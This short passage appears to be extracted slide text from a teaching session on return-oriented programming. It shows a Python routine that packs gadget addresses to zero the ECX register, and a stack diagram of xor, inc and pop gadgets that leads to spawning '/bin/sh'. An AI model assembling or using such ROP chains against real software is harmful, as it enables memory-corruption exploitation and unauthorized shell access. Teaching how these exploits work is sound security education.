 Gadgets for ecx
def clear_ecx():
# pop edx + ret
ret = pack("<I", 0x08054c3c)
# data: address of 0x00000000
ret += pack("<I", 0x08048008)
# movl (%edx),%ecx + ret
ret += pack("<I", 0x080cd632)
return ret
0(%esp) 4(%esp) 8(%esp)
xor + ret inc + ret inc + ret + 9 more pop + ret cmd pop + ret addr of zero movl + ret
4*0x00
xorl %eax,%eax
ret
incl %eax
ret
popl %ebx
ret
"/bin/sh"
popl %edx
ret